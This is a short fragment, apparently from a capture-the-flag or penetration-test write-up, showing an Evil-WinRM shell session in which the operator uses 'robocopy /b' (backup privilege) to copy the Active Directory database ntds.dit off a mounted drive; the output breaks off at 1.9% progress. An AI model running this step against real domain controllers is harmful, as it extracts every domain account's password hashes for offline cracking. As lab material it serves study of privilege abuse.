 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> robocopy /b E:\Windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Saturday, April 27, 2024 7:00:04 PM
Source : E:\Windows\ntds\
Dest : C:\Users\xyan1d3\Documents\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 E:\Windows\ntds\
New File 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%